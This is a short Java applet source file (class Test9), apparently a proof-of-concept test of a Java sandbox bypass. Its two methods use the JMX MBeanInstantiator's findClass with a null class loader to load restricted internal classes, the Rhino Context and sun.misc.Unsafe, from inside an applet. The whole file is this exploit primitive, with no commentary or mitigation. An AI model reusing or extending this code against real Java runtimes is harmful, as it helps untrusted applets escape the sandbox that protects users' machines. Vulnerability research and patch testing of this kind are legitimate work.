 import java.applet.Applet; import com.sun.jmx.mbeanserver.JmxMBeanServer; import com.sun.jmx.mbeanserver.JmxMBeanServerBuilder; import com.sun.jmx.mbeanserver.MBeanInstantiator; public class Test9 extends Applet { public void test1() { System.out.println("RUNNING TEST1"); try { javax.management.MBeanServer ms = com.sun.jmx.mbeanserver.JmxMBeanServer .newMBeanServer("test", null, null, true); com.sun.jmx.mbeanserver.MBeanInstantiator mi = ((com.sun.jmx.mbeanserver.JmxMBeanServer) ms) .getMBeanInstantiator(); System.out.println("MBeanInstantiator = " + mi); Class clazz = mi.findClass( "sun.org.mozilla.javascript.internal.Context", (ClassLoader) null); System.out.println("clazz = " + clazz); } catch (Exception e) { e.printStackTrace(); } } public void test2() { System.out.println("RUNNING TEST2"); try { JmxMBeanServerBuilder sb = new JmxMBeanServerBuilder(); JmxMBeanServer jxmMBS = (JmxMBeanServer) sb.newMBeanServer("", null, null); MBeanInstantiator mi = jxmMBS.getMBeanInstantiator(); System.out.println("MBeanInstantiator = " + mi); Class clazz = mi.findClass("sun.misc.Unsafe", (ClassLoader) null); System.out.println("clazz = " + clazz); } catch (Exception e) { e.printStackTrace(); } } public void init() { test1(); System.out.println("--------------------------------------------"); test2(); } }